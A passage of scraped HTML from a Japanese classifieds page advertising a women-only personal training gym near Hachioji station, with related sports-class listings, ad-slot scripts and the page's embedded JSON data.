9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">0.0</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">女性専用パーソナルトレーニングジム🏋️‍♀️
☆八王子駅南口から徒歩5分
☆7:00〜22...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">その他(スポーツ)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">《八王子》女性専用！完全個室のパーソナルトレーニ... 東京 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/article-1bogiw" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66ac1a6b385e840b172932a4/thumb_m_file.jpg"/></div>水泳教室　スイミング(無料体験)</a><div class="sc-a7f3bb80-0 bHgmUL">勝どき駅</div><div class="sc-a7f3bb80-0 bHgmUL">小学生がメインの水泳練習です。

3歳から高...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/article-1csbh9" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66f8fc432592f508c3dfc5cf/thumb_m_file.jpg"/></div>水泳　子供スイミング　募集</a><div class="sc-a7f3bb80-0 bHgmUL">若松河田駅</div><div class="sc-a7f3bb80-0 bHgmUL">無料体験できます。
小学生中心　3歳から可能...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/article-1jpzpm" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68be896a599fb90decc3643e/thumb_m_1000000996.jpg"/></div>小学校６年生注目‼️</a><div class="sc-a7f3bb80-0 bHgmUL">糀谷駅</div><div class="sc-a7f3bb80-0 bHgmUL">東京都大田区の社会教育団体として活動していま...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/article-1hn2n9" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6833ecaf6b2d6a1b11d80f04/thumb_m_1748233393322.jpg"/></div>【１週間で足が早くなる！？】1日たった...</a><div class="sc-a7f3bb80-0 bHgmUL">谷保駅</div><div class="sc-a7f3bb80-0 bHgmUL">◇5歳〜12歳のお子様対象◇　※その他要相談...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/alliance-les_gsc_7102139000260004" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7102139/thm/0118.jpg"/></div>東京空手倶楽部　日本橋小伝馬町教室（幼...</a><div class="sc-a7f3bb80-0 bHgmUL">中央区</div><div class="sc-a7f3bb80-0 bHgmUL">千代田区体育協会よりスポーツ優良団体として表...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/article-1mga66" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b19a95ca0f9c02f72438c/thumb_m_IMG_5753.jpg"/></div>1/29（木）開催｜三鷹駅北口30秒｜...</a><div class="sc-a7f3bb80-0 bHgmUL">三鷹駅</div><div class="sc-a7f3bb80-0 bHgmUL">1/29（木）10:10〜11:50 開催。...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/article-1mfyju" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696ad19599eed891ecbf9ad3/thumb_m_1000001094.jpg"/></div>先着順‼️期間限定で中国伝統武術日曜＆...</a><div class="sc-a7f3bb80-0 bHgmUL">田端駅</div><div class="sc-a7f3bb80-0 bHgmUL">突然ですが、初級班開講ということもあり、今回...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/article-1ixoad" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6888e133d8688526f4014431/thumb_m_file.jpg"/></div>【葛飾区】【金町駅3分】40・50代女...</a><div class="sc-a7f3bb80-0 bHgmUL">金町駅</div><div class="sc-a7f3bb80-0 bHgmUL">🌿 2026年、自分を労る時間を始めません...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/article-lu1l8" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5fc56a147831af1b93dd332e/thumb_IMG_20200203_104853.jpg"/></div>キャッチボール、ピッチング指導</a><div class="sc-a7f3bb80-0 bHgmUL">港区</div><div class="sc-a7f3bb80-0 bHgmUL">
元独立リーグ選手のピッチングレッスン
球速...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/alliance-les_gsc_TyJ0001000600001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/TyJ0001/thm/0025.jpg"/></div>ストレッチ＆ダイエット 通信講座《ダイ...</a><div class="sc-a7f3bb80-0 bHgmUL">杉並区</div><div class="sc-a7f3bb80-0 bHgmUL">ＳＢＧ協会公認　通信講座が低価格で７０種類以...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/article-1a6dbh" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66671857bc8c1470c861d4fc/thumb_m_IMG_8580.jpg"/></div>【南大沢】大人の体操教室｜楽しくダイエ...</a><div class="sc-a7f3bb80-0 bHgmUL">南大沢駅</div><div class="sc-a7f3bb80-0 bHgmUL">運動が苦手な方や、運動不足が気になる方へ――...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/article-le72n" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5fa0ce741f1d8920713ccf03/thumb_0.jpg"/></div>武術整体講習会</a><div class="sc-a7f3bb80-0 bHgmUL">新中野駅</div><div class="sc-a7f3bb80-0 bHgmUL">武術整体講習会

毎週水曜日13:00〜14...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/article-1croe5" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66f7dbf52b6aad00b3364bdd/thumb_m_file.jpg"/></div>水泳練習　子供スイミング　無料体験</a><div class="sc-a7f3bb80-0 bHgmUL">東銀座駅</div><div class="sc-a7f3bb80-0 bHgmUL">初心者(水慣れ)からタイムトライアル迄
レベ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/article-1mfo1e" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6969f410a903e13de1cc30b1/thumb_m_________________.jpg"/></div>【中野区】1/26(月) 12:00〜...</a><div class="sc-a7f3bb80-0 bHgmUL">中野富士見町駅...</div><div class="sc-a7f3bb80-0 bHgmUL">こんにちは！

女性の方々へリフレッシュ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-spo/alliance-les_gsc_7104284006880002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/7104284/thm/0001.jpg"/></div>【ピラティス】西武池袋線ひばりが丘駅北...</a><div class="sc-a7f3bb80-0 bHgmUL">西東京市</div><div class="sc-a7f3bb80-0 bHgmUL">♪土曜日　11:00スタート♪

ダンスをし...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">パーソナルトレーニング</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-spo">スポーツ</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-spo/g-1763">その他</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-spo">スポーツ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-spo/g-1763">その他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-spo/g-1763">東京都のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-spo/g-1763/a-279-hachioji">八王子市のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>《八王子》女性専用！完全個室のパーソナルトレーニングジム。</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"《八王子》女性専用！完全個室のパーソナルトレーニングジム。 (M’S FIELD) 八王子のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】八王子駅から徒歩5分にある女性専用パーソナルトレーニングジムM’S FIELDです。完全プライベート空間でのトレーニングなので人目を気にせず… (M’S FIELD) 八王子のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"八王子,その他,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":59,"name":"スポーツ","name_en":"spo"},"ogImage":"https://cdn.jmty.jp/articles/images/60990ff6eed30906261e59dc/slide_0.jpg","isShowBanner":false,"canonical":"https://jmty.jp/tokyo/les-spo/article-h74aw","bannerParams":{"type":"detail","articleTitle":"《八王子》女性専用！完全個室のパーソナルトレーニングジム。","articleKey":"5e58d4f9a34e6b1de7953700","articleCategoryGroupId":3},"articleResults":{"article":{"id":"5e58d4f9a34e6b1de7953700","key":"h74aw","title":"《八王子》女性専用！完全個室のパーソナルトレーニングジム。","text":"八王子駅から徒歩5分にある女性専用パーソナルトレーニングジムM’S FIELDです。\n完全プライベート空間でのトレーニングなので人目を気にせず思いっきりトレーニングできます！！\nトレーナーも女性なので安心して下さい。\n気になるな…って方はホームページよりお気軽にお問い合わせ下さい！\n\nホームページ↓\nhttps://ms-field.net/\n\nご予約はホットペッパーから↓\nhttps://beauty.hotpepper.jp/kr/slnH000558564/\n\nInstagramも見てね☆\nhttps://www.instagram.com/ms_field._.hachioji/","created_at":"2024-06-14T18:31:33.820+09:00","updated_at":"2024-06-14T18:31:33.828+09:00","business":false,"tel":"","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":5,"favorite_user_count":91,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/tokyo/les-spo/article_h74aw/alert","article_url":"https://jmty.jp/s/tokyo/les-spo/article-h74aw","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":59,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1763,"name":"その他"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":139.338998,"latitude":35.655555},"area_name":"東京都八王子市子安町","description":"八王子市子安町"},"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"city":{"id":279,"name":"八王子","name_en":"hachioji","name_with_suffix":"八王子市","prefecture_id":13},"town":{"id":33304,"name":"子安町","name_with_suffix":"子安町","city_id":279},"block":null,"line":{"id":11306,"name":"JR横浜線"},"station":{"id":1130620,"name":"八王子"}}],"images":[{"id":"60990ff6eed30906261e59dc","large_url":"https://cdn.jmty.jp/articles/images/60990ff6eed30906261e59dc/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/60990ff6eed30906261e59dc/thumb_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/60990ff6eed30906261e59dc/thumb_s_0.jpg"},{"id":"63bd316195281d3d02e6c6e3","large_url":"https://cdn.jmty.jp/articles/images/63bd316195281d3d02e6c6e3/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/63bd316195281d3d02e6c6e3/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/63bd316195281d3d02e6c6e3/thumb_s_file.jpg"},{"id":"63bd319a0ffc0a3d3b1f3f8f","large_url":"https://cdn.jmty.jp/articles/images/63bd319a0ffc0a3d3b1f3f8f/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/63bd319a0ffc0a3d3b1f3f8f/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/63bd319a0ffc0a3d3b1f3f8f/thumb_s_file.jpg"},{"id":"63bd319a95281d3c2ae6c7cf","large_url":"https://cdn.jmty.jp/articles/images/63bd319a95281d3c2ae6c7cf/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/63bd319a95281d3c2ae6c7cf/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/63bd319a95281d3c2ae6c7cf/thumb_s_file.jpg"},{"id":"63bd319b640b843f5e4c7a48","large_url":"https://cdn.jmty.jp/articles/images/63bd319b640b843f5e4c7a48/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/63bd319b640b843f5e4c7a48/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/63bd319b640b843f5e4c7a48/thumb_s_file.jpg"}]},"post_user":{"id":"5e58d39086fe5e1b2a219a14","name":"M’S FIELD","sex":"female","evaluation":{"count":{"good_evaluation_count":0,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[],"evaluation_score":0},"certification_status":{"sms_authenticated":true,"identified":false,"multi_identified":false,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/5e58d39086fe5e1b2a219a14/icon_1584782289.jpg","url":"https://cdn.jmty.jp/users/images/5e58d39086fe5e1b2a219a14/icon_1584782289.jpg"},"articles_count":2,"profile_text":"女性専用パーソナルトレーニングジム🏋️‍♀️\n☆八王子駅南口から徒歩5分\n☆7:00〜22:00まで営業\n--------------------------------------\nいくつになっても人生を楽しもう٩( ᐛ )و\n2020.2.27〜Open✨"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"《八王子》女性専用！完全個室のパーソナルトレーニングジム。 (M’S FIELD) 八王子のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"八王子駅から徒歩5分にある女性専用パーソナルトレーニングジムM’S FIELDです。完全プライベート空間でのトレーニングなので人目を気にせず… (M’S FIELD) 八王子のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["スポーツ","/all/les-spo"],["その他","/all/les-spo/g-1763"],["東京都のその他","/tokyo/les-spo/g-1763"],["八王子市のその他","/tokyo/les-spo/g-1763/a-279-hachioji"],["《八王子》女性専用！完全個室のパーソナルトレーニングジム。",null]],"keywords":"八王子,その他,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":["パーソナルトレーニング"],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"スポーツ","url":"/all/les-spo"},{"title":"その他","url":"/all/les-spo/g-1763"}],"search_condition":{"labels":["東京都","教室・スクール","スポーツ","その他"],"params":{"category_group_name":"les","category_name":"spo","prefecture_name":"tokyo","genre_id":1763}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"66ac1b5ebadbce6d176cc918","key":"1bogiw","title":"水泳教室　スイミング(無料体験)","text":"小学生がメインの水泳練習です。\n\n3歳から高校生までが対象\n\nレベル別の個々の練習メニューで少人数制での\n\n練習となります。\n\nまずは無料体験下さい。\n\nhttps://3swim.com/","image_url":"https://cdn.jmty.jp/articles/images/66ac1a6b385e840b172932a4/thumb_m_file.jpg","created_at":"2026-01-18T16:44:53.975+09:00","updated_at":"2026-01-18T16:44:53.978+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-spo","nofollow":false},{"title":"中央区","path":"/tokyo/les-spo/g-2193/a-257-chuo","nofollow":true},{"title":"勝どき駅","path":"/tokyo/les-spo/g-2193/s-9930118","nofollow":true},{"title":"水泳","path":"/all/les-spo/g-2193","nofollow":false},{"title":"スイミング","path":"/all/les-kw-%E3%82%B9%E3%82%A4